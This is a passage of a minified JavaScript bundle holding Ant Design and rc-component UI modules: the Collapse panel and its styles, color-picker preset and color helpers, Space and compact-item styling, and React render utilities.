0,"aria-label":t.isActive?"expanded":"collapsed"});return(0,h.cloneElement)(r,()=>{var t;return{className:(0,g.default)(null===(t=null==r?void 0:r.props)||void 0===t?void 0:t.className,`${T}-arrow`)}})},[Z,T]),W=(0,g.default)(`${T}-icon-position-${F}`,{[`${T}-borderless`]:!P,[`${T}-rtl`]:"rtl"===c,[`${T}-ghost`]:!!j,[`${T}-${H}`]:"middle"!==H},x,B,k,D,z),U=Object.assign(Object.assign({},(0,b.default)(L)),{motionAppear:!1,leavedClassName:`${T}-content-hidden`}),q=s.useMemo(()=>I?(0,v.default)(I).map((t,r)=>{var l,c;let u=t.props;if(null==u?void 0:u.disabled){let s=null!==(l=t.key)&&void 0!==l?l:String(r),p=Object.assign(Object.assign({},(0,y.default)(t.props,["disabled"])),{key:s,collapsible:null!==(c=u.collapsible)&&void 0!==c?c:"disabled"});return(0,h.cloneElement)(t,p)}return t}):null,[I]);return G(s.createElement(m.default,Object.assign({ref:r,openMotion:U},(0,y.default)(t,["rootClassName"]),{expandIcon:V,prefixCls:T,className:W,style:Object.assign(Object.assign({},_),O),destroyInactivePanel:null!=N?N:A}),q))});r.default=Object.assign(_,{Panel:x.default})},94371:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(72939));l(15218);var m=l(9273);let v=s.forwardRef((t,r)=>{let{getPrefixCls:l}=s.useContext(m.ConfigContext),{prefixCls:c,className:u,showArrow:v=!0}=t,y=l("collapse",c),b=(0,p.default)({[`${y}-no-arrow`]:!v},u);return s.createElement(g.default.Panel,Object.assign({ref:r},t,{prefixCls:y,className:b}))});r.default=v},33316:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var u=c(l(98686));r.default=u.default},73092:function(t,r,l){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.prepareComponentToken=r.genBaseStyle=r.default=void 0;var c=l(83383),u=l(5101),s=l(46420),p=l(18710);let genBaseStyle=t=>{let{componentCls:r,contentBg:l,padding:s,headerBg:p,headerPadding:g,collapseHeaderPaddingSM:m,collapseHeaderPaddingLG:v,collapsePanelBorderRadius:y,lineWidth:b,lineType:h,colorBorder:C,colorText:S,colorTextHeading:x,colorTextDisabled:$,fontSizeLG:_,lineHeight:E,lineHeightLG:B,marginSM:k,paddingSM:O,paddingLG:P,paddingXS:j,motionDurationSlow:w,fontSizeIcon:R,contentPadding:I,fontHeight:A,fontHeightLG:N}=t,M=`${(0,c.unit)(b)} ${h} ${C}`;return{[r]:Object.assign(Object.assign({},(0,u.resetComponent)(t)),{backgroundColor:p,border:M,borderRadius:y,"&-rtl":{direction:"rtl"},[`& > ${r}-item`]:{borderBottom:M,"&:first-child":{[`
            &,
            & > ${r}-header`]:{borderRadius:`${(0,c.unit)(y)} ${(0,c.unit)(y)} 0 0`}},"&:last-child":{[`
            &,
            & > ${r}-header`]:{borderRadius:`0 0 ${(0,c.unit)(y)} ${(0,c.unit)(y)}`}},[`> ${r}-header`]:Object.assign(Object.assign({position:"relative",display:"flex",flexWrap:"nowrap",alignItems:"flex-start",padding:g,color:x,lineHeight:E,cursor:"pointer",transition:`all ${w}, visibility 0s`},(0,u.genFocusStyle)(t)),{[`> ${r}-header-text`]:{flex:"auto"},[`${r}-expand-icon`]:{height:A,display:"flex",alignItems:"center",paddingInlineEnd:k},[`${r}-arrow`]:Object.assign(Object.assign({},(0,u.resetIcon)()),{fontSize:R,transition:`transform ${w}`,svg:{transition:`transform ${w}`}}),[`${r}-header-text`]:{marginInlineEnd:"auto"}}),[`${r}-collapsible-header`]:{cursor:"default",[`${r}-header-text`]:{flex:"none",cursor:"pointer"}},[`${r}-collapsible-icon`]:{cursor:"unset",[`${r}-expand-icon`]:{cursor:"pointer"}}},[`${r}-content`]:{color:S,backgroundColor:l,borderTop:M,[`& > ${r}-content-box`]:{padding:I},"&-hidden":{display:"none"}},"&-small":{[`> ${r}-item`]:{[`> ${r}-header`]:{padding:m,paddingInlineStart:j,[`> ${r}-expand-icon`]:{marginInlineStart:t.calc(O).sub(j).equal()}},[`> ${r}-content > ${r}-content-box`]:{padding:O}}},"&-large":{[`> ${r}-item`]:{fontSize:_,lineHeight:B,[`> ${r}-header`]:{padding:v,paddingInlineStart:s,[`> ${r}-expand-icon`]:{height:N,marginInlineStart:t.calc(P).sub(s).equal()}},[`> ${r}-content > ${r}-content-box`]:{padding:P}}},[`${r}-item:last-child`]:{borderBottom:0,[`> ${r}-content`]:{borderRadius:`0 0 ${(0,c.unit)(y)} ${(0,c.unit)(y)}`}},[`& ${r}-item-disabled > ${r}-header`]:{[`
          &,
          & > .arrow
        `]:{color:$,cursor:"not-allowed"}},[`&${r}-icon-position-end`]:{[`& > ${r}-item`]:{[`> ${r}-header`]:{[`${r}-expand-icon`]:{order:1,paddingInlineEnd:0,paddingInlineStart:k}}}}})}};r.genBaseStyle=genBaseStyle;let genArrowStyle=t=>{let{componentCls:r}=t,l=`> ${r}-item > ${r}-header ${r}-arrow`;return{[`${r}-rtl`]:{[l]:{transform:"rotate(180deg)"}}}},genBorderlessStyle=t=>{let{componentCls:r,headerBg:l,borderlessContentPadding:c,borderlessContentBg:u,colorBorder:s}=t;return{[`${r}-borderless`]:{backgroundColor:l,border:0,[`> ${r}-item`]:{borderBottom:`1px solid ${s}`},[`
        > ${r}-item:last-child,
        > ${r}-item:last-child ${r}-header
      `]:{borderRadius:0},[`> ${r}-item:last-child`]:{borderBottom:0},[`> ${r}-item > ${r}-content`]:{backgroundColor:u,borderTop:0},[`> ${r}-item > ${r}-content > ${r}-content-box`]:{padding:c}}}},genGhostStyle=t=>{let{componentCls:r,paddingSM:l}=t;return{[`${r}-ghost`]:{backgroundColor:"transparent",border:0,[`> ${r}-item`]:{borderBottom:0,[`> ${r}-content`]:{backgroundColor:"transparent",border:0,[`> ${r}-content-box`]:{paddingBlock:l}}}}}},prepareComponentToken=t=>({headerPadding:`${t.paddingSM}px ${t.padding}px`,headerBg:t.colorFillAlter,contentPadding:`${t.padding}px 16px`,contentBg:t.colorBgContainer,borderlessContentPadding:`${t.paddingXXS}px 16px ${t.padding}px`,borderlessContentBg:"transparent"});r.prepareComponentToken=prepareComponentToken,r.default=(0,p.genStyleHooks)("Collapse",t=>{let r=(0,p.mergeToken)(t,{collapseHeaderPaddingSM:`${(0,c.unit)(t.paddingXS)} ${(0,c.unit)(t.paddingSM)}`,collapseHeaderPaddingLG:`${(0,c.unit)(t.padding)} ${(0,c.unit)(t.paddingLG)}`,collapsePanelBorderRadius:t.borderRadiusLG});return[genBaseStyle(r),genBorderlessStyle(r),genGhostStyle(r),genArrowStyle(r),(0,s.genCollapseMotion)(r)]},prepareComponentToken)},7213:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.toHexFormat=r.getHex=r.AggregationColor=void 0;var u=c(l(86358)),s=c(l(1127)),p=l(98513);let toHexFormat=(t,r)=>(null==t?void 0:t.replace(/[^\w/]/g,"").slice(0,r?8:6))||"";r.toHexFormat=toHexFormat;let getHex=(t,r)=>t?toHexFormat(t,r):"";r.getHex=getHex,r.AggregationColor=function(){function AggregationColor(t){var r;if((0,u.default)(this,AggregationColor),this.cleared=!1,t instanceof AggregationColor){this.metaColor=t.metaColor.clone(),this.colors=null===(r=t.colors)||void 0===r?void 0:r.map(t=>({color:new AggregationColor(t.color),percent:t.percent})),this.cleared=t.cleared;return}let l=Array.isArray(t);l&&t.length?(this.colors=t.map(({color:t,percent:r})=>({color:new AggregationColor(t),percent:r})),this.metaColor=new p.Color(this.colors[0].color.metaColor)):this.metaColor=new p.Color(l?"":t),t&&(!l||this.colors)||(this.metaColor=this.metaColor.setA(0),this.cleared=!0)}return(0,s.default)(AggregationColor,[{key:"toHsb",value:function(){return this.metaColor.toHsb()}},{key:"toHsbString",value:function(){return this.metaColor.toHsbString()}},{key:"toHex",value:function(){return getHex(this.toHexString(),this.metaColor.a<1)}},{key:"toHexString",value:function(){return this.metaColor.toHexString()}},{key:"toRgb",value:function(){return this.metaColor.toRgb()}},{key:"toRgbString",value:function(){return this.metaColor.toRgbString()}},{key:"isGradient",value:function(){return!!this.colors&&!this.cleared}},{key:"getColors",value:function(){return this.colors||[{color:this,percent:0}]}},{key:"toCssString",value:function(){let{colors:t}=this;if(t){let r=t.map(t=>`${t.color.toRgbString()} ${t.percent}%`).join(", ");return`linear-gradient(90deg, ${r})`}return this.metaColor.toRgbString()}},{key:"equals",value:function(t){return!!t&&this.isGradient()===t.isGradient()&&(this.isGradient()?this.colors.length===t.colors.length&&this.colors.every((r,l)=>{let c=t.colors[l];return r.percent===c.percent&&r.color.equals(c.color)}):this.toHexString()===t.toHexString())}}])}()},99652:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.isBright=r.default=void 0;var s=u(l(2265)),p=l(98513),g=c(l(42744)),m=c(l(2960)),v=c(l(33316)),y=l(18569),b=l(18710),h=l(8402);let genPresetColor=t=>t.map(t=>(t.colors=t.colors.map(h.generateColor),t)),isBright=(t,r)=>{let{r:l,g:c,b:u,a:s}=t.toRgb(),g=new p.Color(t.toRgbString()).onBackground(r).toHsv();return s<=.5?g.v>.5:.299*l+.587*c+.114*u>192};r.isBright=isBright;let genCollapsePanelKey=(t,r)=>{var l;let c=null!==(l=t.key)&&void 0!==l?l:r;return`panel-${c}`};r.default=({prefixCls:t,presets:r,value:l,onChange:c})=>{let[u]=(0,y.useLocale)("ColorPicker"),[,C]=(0,b.useToken)(),[S]=(0,m.default)(genPresetColor(r),{value:genPresetColor(r),postState:genPresetColor}),x=`${t}-presets`,$=(0,s.useMemo)(()=>S.reduce((t,r,l)=>{let{defaultOpen:c=!0}=r;return c&&t.push(genCollapsePanelKey(r,l)),t},[]),[S]),handleClick=t=>{null==c||c(t)},_=S.map((r,c)=>{var m;return{key:genCollapsePanelKey(r,c),label:s.default.createElement("div",{className:`${x}-label`},null==r?void 0:r.label),children:s.default.createElement("div",{className:`${x}-items`},Array.isArray(null==r?void 0:r.colors)&&(null===(m=r.colors)||void 0===m?void 0:m.length)>0?r.colors.map((r,c)=>s.default.createElement(p.ColorBlock,{key:`preset-${c}-${r.toHexString()}`,color:(0,h.generateColor)(r).toRgbString(),prefixCls:t,className:(0,g.default)(`${x}-color`,{[`${x}-color-checked`]:r.toHexString()===(null==l?void 0:l.toHexString()),[`${x}-color-bright`]:isBright(r,C.colorBgElevated)}),onClick:()=>handleClick(r)})):s.default.createElement("span",{className:`${x}-empty`},u.presetEmpty))}});return s.default.createElement("div",{className:x},s.default.createElement(v.default,{defaultActiveKey:$,ghost:!0,items:_}))}},8402:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.getRoundNumber=r.getGradientPercentColor=r.getColorAlpha=r.generateColor=r.genAlphaColor=void 0;var u=c(l(15433)),s=l(98513),p=l(7213);let generateColor=t=>t instanceof p.AggregationColor?t:new p.AggregationColor(t);r.generateColor=generateColor;let getRoundNumber=t=>Math.round(Number(t||0));r.getRoundNumber=getRoundNumber,r.getColorAlpha=t=>getRoundNumber(100*t.toHsb().a),r.genAlphaColor=(t,r)=>{let l=t.toRgb();if(!l.r&&!l.g&&!l.b){let l=t.toHsb();return l.a=r||1,generateColor(l)}return l.a=r||1,generateColor(l)},r.getGradientPercentColor=(t,r)=>{let l=[{percent:0,color:t[0].color}].concat((0,u.default)(t),[{percent:100,color:t[t.length-1].color}]);for(let t=0;t<l.length-1;t+=1){let c=l[t].percent,u=l[t+1].percent,p=l[t].color,g=l[t+1].color;if(c<=r&&r<=u){let t=u-c;if(0===t)return p;let l=(r-c)/t*100,m=new s.Color(p),v=new s.Color(g);return m.mix(v,l).toRgbString()}}return""}},348:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.unstableSetRender=unstableSetRender,u(l(2265)),u(l(54887));var s=l(91539);c(l(15218));let unstableRender=(t,r)=>((0,s.render)(t,r),()=>(0,s.unmount)(r));function unstableSetRender(t){return t&&(unstableRender=t),unstableRender}},98939:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var u=c(l(2265)),s=c(l(27489));r.default=t=>{let r=u.default.useContext(s.default),l=u.default.useMemo(()=>t?"string"==typeof t?null!=t?t:r:"function"==typeof t?t(r):r:r,[t,r]);return l}},91637:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.useCompactItemContext=r.default=r.SpaceCompactItemContext=r.NoCompactStyle=void 0;var s=u(l(2265)),p=c(l(42744)),g=c(l(2970)),m=l(9273),v=c(l(98939)),y=c(l(3951)),__rest=function(t,r){var l={};for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&0>r.indexOf(c)&&(l[c]=t[c]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,c=Object.getOwnPropertySymbols(t);u<c.length;u++)0>r.indexOf(c[u])&&Object.prototype.propertyIsEnumerable.call(t,c[u])&&(l[c[u]]=t[c[u]]);return l};let b=r.SpaceCompactItemContext=s.createContext(null);r.useCompactItemContext=(t,r)=>{let l=s.useContext(b),c=s.useMemo(()=>{if(!l)return"";let{compactDirection:c,isFirstItem:u,isLastItem:s}=l,g="vertical"===c?"-vertical-":"-";return(0,p.default)(`${t}-compact${g}item`,{[`${t}-compact${g}first-item`]:u,[`${t}-compact${g}last-item`]:s,[`${t}-compact${g}item-rtl`]:"rtl"===r})},[t,r,l]);return{compactSize:null==l?void 0:l.compactSize,compactDirection:null==l?void 0:l.compactDirection,compactItemClassnames:c}},r.NoCompactStyle=t=>{let{children:r}=t;return s.createElement(b.Provider,{value:null},r)};let CompactItem=t=>{let{children:r}=t,l=__rest(t,["children"]);return s.createElement(b.Provider,{value:s.useMemo(()=>l,[l])},r)};r.default=t=>{let{getPrefixCls:r,direction:l}=s.useContext(m.ConfigContext),{size:c,direction:u,block:h,prefixCls:C,className:S,rootClassName:x,children:$}=t,_=__rest(t,["size","direction","block","prefixCls","className","rootClassName","children"]),E=(0,v.default)(t=>null!=c?c:t),B=r("space-compact",C),[k,O]=(0,y.default)(B),P=(0,p.default)(B,O,{[`${B}-rtl`]:"rtl"===l,[`${B}-block`]:h,[`${B}-vertical`]:"vertical"===u},S,x),j=s.useContext(b),w=(0,g.default)($),R=s.useMemo(()=>w.map((t,r)=>{let l=(null==t?void 0:t.key)||`${B}-item-${r}`;return s.createElement(CompactItem,{key:l,compactSize:E,compactDirection:u,isFirstItem:0===r&&(!j||(null==j?void 0:j.isFirstItem)),isLastItem:r===w.length-1&&(!j||(null==j?void 0:j.isLastItem))},t)}),[c,w,j]);return 0===w.length?null:k(s.createElement("div",Object.assign({className:P},_),R))}},8982:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0,r.default=t=>{let{componentCls:r}=t;return{[r]:{"&-block":{display:"flex",width:"100%"},"&-vertical":{flexDirection:"column"}}}}},3951:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.prepareComponentToken=r.default=void 0;var u=l(18710),s=c(l(8982));let genSpaceStyle=t=>{let{componentCls:r,antCls:l}=t;return{[r]:{display:"inline-flex","&-rtl":{direction:"rtl"},"&-vertical":{flexDirection:"column"},"&-align":{flexDirection:"column","&-center":{alignItems:"center"},"&-start":{alignItems:"flex-start"},"&-end":{alignItems:"flex-end"},"&-baseline":{alignItems:"baseline"}},[`${r}-item:empty`]:{display:"none"},[`${r}-item > ${l}-badge-not-a-wrapper:only-child`]:{display:"block"}}}},genSpaceGapStyle=t=>{let{componentCls:r}=t;return{[r]:{"&-gap-row-small":{rowGap:t.spaceGapSmallSize},"&-gap-row-middle":{rowGap:t.spaceGapMiddleSize},"&-gap-row-large":{rowGap:t.spaceGapLargeSize},"&-gap-col-small":{columnGap:t.spaceGapSmallSize},"&-gap-col-middle":{columnGap:t.spaceGapMiddleSize},"&-gap-col-large":{columnGap:t.spaceGapLargeSize}}}};r.prepareComponentToken=()=>({}),r.default=(0,u.genStyleHooks)("Space",t=>{let r=(0,u.mergeToken)(t,{spaceGapSmallSize:t.paddingXS,spaceGapMiddleSize:t.padding,spaceGapLargeSize:t.paddingLG});return[genSpaceStyle(r),genSpaceGapStyle(r),(0,s.default)(r)]},()=>({}),{resetStyle:!1})},79015:function(t,r){"use strict";function compactItemVerticalBorder(t,r){return{[`&-item:not(${r}-last-item)`]:{marginBottom:t.calc(t.lineWidth).mul(-1).equal()},"&-item":{"&:hover,&:focus,&:active":{zIndex:2},"&[disabled]":{zIndex:0}}}}function compactItemBorderVerticalRadius(t,r){return{[`&-item:not(${r}-first-item):not(${r}-last-item)`]:{borderRadius:0},[`&-item${r}-first-item:not(${r}-last-item)`]:{[`&, &${t}-sm, &${t}-lg`]:{borderEndEndRadius:0,borderEndStartRadius:0}},[`&-item${r}-last-item:not(${r}-first-item)`]:{[`&, &${t}-sm, &${t}-lg`]:{borderStartStartRadius:0,borderStartEndRadius:0}}}}function genCompactItemVerticalStyle(t){let r=`${t.componentCls}-compact-vertical`;return{[r]:Object.assign(Object.assign({},compactItemVerticalBorder(t,r)),compactItemBorderVerticalRadius(t.componentCls,r))}}Object.defineProperty(r,"__esModule",{value:!0}),r.genCompactItemVerticalStyle=genCompactItemVerticalStyle},49859:function(t,r){"use strict";function compactItemBorder(t,r,l){let{focusElCls:c,focus:u,borderElCls:s}=l,p=s?"> *":"",g=["hover",u?"focus":null,"active"].filter(Boolean).map(t=>`&:${t} ${p}`).join(",");return{[`&-item:not(${r}-last-item)`]:{marginInlineEnd:t.calc(t.lineWidth).mul(-1).equal()},"&-item":Object.assign(Object.assign({[g]:{zIndex:2}},c?{[`&${c}`]:{zIndex:2}}:{}),{[`&[disabled] ${p}`]:{zIndex:0}})}}function compactItemBorderRadius(t,r,l){let{borderElCls:c}=l,u=c?`> ${c}`:"";return{[`&-item:not(${r}-first-item):not(${r}-last-item) ${u}`]:{borderRadius:0},[`&-item:not(${r}-last-item)${r}-first-item`]:{[`& ${u}, &${t}-sm ${u}, &${t}-lg ${u}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&-item:not(${r}-first-item)${r}-last-item`]:{[`& ${u}, &${t}-sm ${u}, &${t}-lg ${u}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}}}function genCompactItemStyle(t,r={focus:!0}){let{componentCls:l}=t,c=`${l}-compact`;return{[c]:Object.assign(Object.assign({},compactItemBorder(t,c,r)),compactItemBorderRadius(l,c,r))}}Object.defineProperty(r,"__esModule",{value:!0}),r.genCompactItemStyle=genCompactItemStyle},72939:function(t,r,l){"use strict";l.r(r),l.d(r,{Panel:function(){return R},default:function(){return w}});var c=l(13428),u=l(16141),s=l(98961),p=l(60075),g=l(42744),m=l.n(g),v=l(73310),y=l(54812),b=l(2265),h=l(82554),C=l(79173),S=l(10870),x=l(21076),$=l(32467),_=l(89017),E=b.forwardRef(function(t,r){var l=t.prefixCls,c=t.forceRender,u=t.className,p=t.style,g=t.children,v=t.isActive,y=t.role,h=t.classNames,C=t.styles,S=b.useState(v||c),$=(0,s.Z)(S,2),_=$[0],E=$[1];return(b.useEffect(function(){(c||v)&&E(!0)},[c,v]),_)?b.createElement("div",{ref:r,className:m()("".concat(l,"-content"),(0,x.Z)((0,x.Z)({},"".concat(l,"-content-active"),v),"".concat(l,"-content-inactive"),!v),u),style:p,role:y},b.createElement("div",{className:m()("".concat(l,"-content-box"),null==h?void 0:h.body),style:null==C?void 0:C.body},g)):null});E.displayName="PanelContent";var B=["showArrow","headerClass","isActive","onItemClick","forceRender","className","classNames","styles","prefixCls","collapsible","accordion","panelKey","extra","header","expandIcon","openMotion","destroyInactivePanel","children"],k=b.forwardRef(function(t,r){var l=t.showArrow,u=void 0===l||l,s=t.headerClass,p=t.isActive,g=t.onItemClick,v=t.forceRender,y=t.className,C=t.classNames,k=void 0===C?{}:C,O=t.styles,P=void 0===O?{}:O,j=t.prefixCls,w=t.collapsible,R=t.accordion,I=t.panelKey,A=t.extra,N=t.header,M=t.expandIcon,H=t.openMotion,T=t.destroyInactivePanel,L=t.children,G=(0,h.Z)(t,B),D="disabled"===w,z=null!=A&&"boolean"!=typeof A,F=(0,x.Z)((0,x.Z)((0,x.Z)({onClick:function(){null==g||g(I)},onKeyDown:function(t){("Enter"===t.key||t.keyCode===_.Z.ENTER||t.which===_.Z.ENTER)&&(null==g||g(I))},role:R?"tab":"button"},"aria-expanded",p),"aria-disabled",D),"tabIndex",D?-1:0),Z="function"==typeof M?M(t):b.createElement("i",{className:"arrow"}),V=Z&&b.createElement("div",(0,c.Z)({className:"".concat(j,"-expand-icon")},["header","icon"].includes(w)?F:{}),Z),W=m()("".concat(j,"-item"),(0,x.Z)((0,x.Z)({},"".concat(j,"-item-active"),p),"".concat(j,"-item-disabled"),D),y),U=m()(s,"".concat(j,"-header"),(0,x.Z)({},"".concat(j,"-collapsible-").concat(w),!!w),k.header),q=(0,S.Z)({className:U,style:P.header},["header","icon"].includes(w)?{}:F);return b.createElement("div",(0,c.Z)({},G,{ref:r,className:W}),b.createElement("div",q,u&&V,b.createElement("span",(0,c.Z)({className:"".concat(j,"-header-text")},"header"===w?F:{}),N),z&&b.createElement("div",{className:"".concat(j,"-extra")},A)),b.createElement($.default,(0,c.Z)({visible:p,leavedClassName:"".concat(j,"-content-hidden")},H,{forceRender:v,removeOnLeave:T}),function(t,r){var l=t.className,c=t.style;return b.createElement(E,{ref:r,prefixCls:j,className:l,classNames:k,style:c,styles:P,isActive:p,forceRender:v,role:R?"tabpanel":void 0},L)}))}),O=["children","label","key","collapsible","onItemClick","destroyInactivePanel"],convertItemsToNodes=function(t,r){var l=r.prefixCls,u=r.accordion,s=r.collapsible,p=r.destroyInactivePanel,g=r.onItemClick,m=r.activeKey,v=r.openMotion,y=r.expandIcon;return t.map(function(t,r){var C=t.children,S=t.label,x=t.key,$=t.collapsible,_=t.onItemClick,E=t.destroyInactivePanel,B=(0,h.Z)(t,O),P=String(null!=x?x:r),j=null!=$?$:s,w=!1;return w=u?m[0]===P:m.indexOf(P)>-1,b.createElement(k,(0,c.Z)({},B,{prefixCls:l,key:P,panelKey:P,isActive:w,accordion:u,openMotion:v,expandIcon:y,header:S,collapsible:j,onItemClick:function(t){"disabled"!==j&&(g(t),null==_||_(t))},destroyInactivePanel:null!=E?E:p}),C)})},getNewChild=function(t,r,l){if(!t)return null;var c=l.prefixCls,u=l.accordion,s=l.collapsible,p=l.destroyInactivePanel,g=l.onItemClick,m=l.activeKey,v=l.openMotion,y=l.expandIcon,h=t.key||String(r),C=t.props,S=C.header,x=C.headerClass,$=C.destroyInactivePanel,_=C.collapsible,E=C.onItemClick,B=!1;B=u?m[0]===h:m.indexOf(h)>-1;var k=null!=_?_:s,O={key:h,panelKey:h,header:S,headerClass:x,isActive:B,prefixCls:c,destroyInactivePanel:null!=$?$:p,openMotion:v,accordion:u,children:t.props.children,onItemClick:function(t){"disabled"!==k&&(g(t),null==E||E(t))},expandIcon:y,collapsible:k};return"string"==typeof t.type?t:(Object.keys(O).forEach(function(t){void 0===O[t]&&delete O[t]}),b.cloneElement(t,O))},P=l(75018);function getActiveKeysArray(t){var r=t;if(!Array.isArray(r)){var l=(0,p.Z)(r);r="number"===l||"string"===l?[r]:[]}return r.map(function(t){return String(t)})}var j=Object.assign(b.forwardRef(function(t,r){var l,p=t.prefixCls,g=void 0===p?"rc-collapse":p,h=t.destroyInactivePanel,S=t.style,x=t.accordion,$=t.className,_=t.children,E=t.collapsible,B=t.openMotion,k=t.expandIcon,O=t.activeKey,j=t.defaultActiveKey,w=t.onChange,R=t.items,I=m()(g,$),A=(0,v.Z)([],{value:O,onChange:function(t){return null==w?void 0:w(t)},defaultValue:j,postState:getActiveKeysArray}),N=(0,s.Z)(A,2),M=N[0],H=N[1];(0,y.ZP)(!_,"[rc-collapse] `children` will be removed in next major version. Please use `items` instead.");var T=(l={prefixCls:g,accordion:x,openMotion:B,expandIcon:k,collapsible:E,destroyInactivePanel:void 0!==h&&h,onItemClick:function(t){return H(function(){return x?M[0]===t?[]:[t]:M.indexOf(t)>-1?M.filter(function(r){return r!==t}):[].concat((0,u.Z)(M),[t])})},activeKey:M},Array.isArray(R)?convertItemsToNodes(R,l):(0,C.Z)(_).map(function(t,r){return getNewChild(t,r,l)}));return b.createElement("div",(0,c.Z)({ref:r,className:I,style:S,role:x?"tablist":void 0},(0,P.Z)(t,{aria:!0,data:!0})),T)}),{Panel:k}),w=j,R=j.Panel},79173:function(t,r,l){"use strict";l.d(r,{Z:function(){return toArray}});var c=l(69149),u=l(2265);function toArray(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=[];return u.Children.forEach(t,function(t){(null!=t||r.keepEmpty)&&(Array.isArray(t)?l=l.concat(toArray(t)):(0,c.Z)(t)&&t.props?l=l.concat(toArray(t.props.children,r)):l.push(t))}),l}},2970:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=toArray;var u=c(l(7598)),s=c(l(2265));function toArray(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=[];return s.default.Children.forEach(t,function(t){(null!=t||r.keepEmpty)&&(Array.isArray(t)?l=l.concat(toArray(t)):(0,u.default)(t)&&t.props?l=l.concat(toArray(t.props.children,r)):l.push(t))}),l}},67975:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0,r.default=function(t){if(!t)return!1;if(t instanceof Element){if(t.offsetParent)return!0;if(t.getBBox){var r=t.getBBox(),l=r.width,c=r.height;if(l||c)return!0}if(t.getBoundingClientRect){var u=t.getBoundingClientRect(),s=u.width,p=u.height;if(s||p)return!0}}return!1}},7598:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=isFragment;var u=c(l(61565)),s=Symbol.for("react.element"),p=Symbol.for("react.transitional.element"),g=Symbol.for("react.fragment");function isFragment(t){return t&&"object"===(0,u.default)(t)&&(t.$$typeof===s||t.$$typeof===p)&&t.type===g}},91539:function(t,r,l){"use strict";var c,u=l(36199).default,s=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r._r=_r,r._u=_u,r.render=render,r.unmount=unmount;var p=s(l(14436)),g=s(l(64662)),m=s(l(61565)),v=s(l(36386)),y=u(l(54887)),b=(0,v.default)({},y),h=b.version,C=b.render,S=b.unmountComponentAtNode;try{Number((h||"").split(".")[0])>=18&&(c=b.createRoot)}catch(t){}function toggleWarning(t){var r=b.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;r&&"object"===(0,m.default)(r)&&(r.usingClientEntryPoint=t)}var x="__rc_react_root__";function modernRender(t,r){toggleWarning(!0);var l=r[x]||c(r);toggleWarning(!1),l.render(t),r[x]=l}function legacyRender(t,r){null==C||C(t,r)}function _r(t,r){}function render(t,r){if(c){modernRender(t,r);return}legacyRender(t,r)}function modernUnmount(t){return _modernUnmount.apply(this,arguments)}function _modernUnmount(){return(_modernUnmount=(0,g.default)((0,p.default)().mark(function _callee(t){return(0,p.default)().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.abrupt("return",Promise.resolve().then(function(){var r;null===(r=t[x])||void 0===r||r.unmount(),delete t[x]}));case 1:case"end":return r.stop()}},_callee)}))).apply(this,arguments)}function legacyUnmount(t){S(t)}function _u(t){}function unmount(t){return _unmount.apply(this,arguments)}function _unmount(){return(_unmount=(0,g.default)((0,p.default)().mark(function _callee2(t){return(0,p.default)().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(!(void 0!==c)){r.next=2;break}return r.abrupt("return",modernUnmount(t));case 2:legacyUnmount(t);case 3:case"end":return r.stop()}},_callee2)}))).apply(this,arguments)}},72173:function(t,r,l){"use strict";var c=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=useEvent;var u=c(l(2265));function useEvent(t){var r=u.useRef();return r.current=t,u.useCallback(function(){for(var t,l=arguments.length,c=Array(l),u=0;u<l;u++)c[u]=arguments[u];return null===(t=r.current)||void 0===t?void 0:t.call.apply(t,[r].concat(c))},[])}},54578:function(t,r,l){"use strict";var c=l(26314).default,u=l(36199).default;Object.defineProperty(r,"__esModule",{value:!0}),r.useLayoutUpdateEffect=r.default=void 0;var s=u(l(2265)),p=(0,c(l(32401)).default)()?s.useLayoutEffect:s.useEffect,useLayoutEffect=function(t,r){var l=s.useRef(!0);p(function(){return t(l.current)},r),p(function(){return l.current=!1,function(){l.current=!0}},[])};r.useLayoutUpdateEffect=function(t,r){useLayoutEffect(function(r){if(!r)return t()},r)},r.default=useLayoutEffect},2960:function(t,r,l){"use strict";var c=l(26314).default;Object.defineProperty(r,"__esModule",{value:!0}),r.default=useMergedState;var u=c(l(12184)),s=c(l(72173)),p=l(54578),g=c(l(65389));function hasValue(t){return void 0!==t}function useMergedState(t,r){var l=r||{},c=l.defaultValue,m=l.value,v=l.onChange,y=l.postState,b=(0,g.default)(function(){return hasValue(m)?m:hasValue(c)?"function"==typeof c?c():c:"function"==typeof t?t():t}),h=(0,u.default)(b,2),C=h[0],S=h[1],x=void 0!==m?m:C,$=y?y(x):x,_=(0,s.default)(v),E=(0,g.default)([x]),B=(0,u.default)(E,2),k=B[0],O=B[1];return(0,p.useLayoutUpdateEffect)(function(){var 